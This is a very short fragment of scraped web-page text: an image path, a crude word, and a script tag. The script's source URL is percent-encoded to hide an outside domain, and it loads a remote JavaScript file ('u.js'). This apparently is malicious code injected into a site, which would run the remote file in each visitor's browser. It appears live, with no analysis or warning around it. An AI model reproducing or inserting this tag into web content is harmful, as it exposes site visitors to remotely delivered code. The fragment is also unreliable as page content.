 Oktoberfucked<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>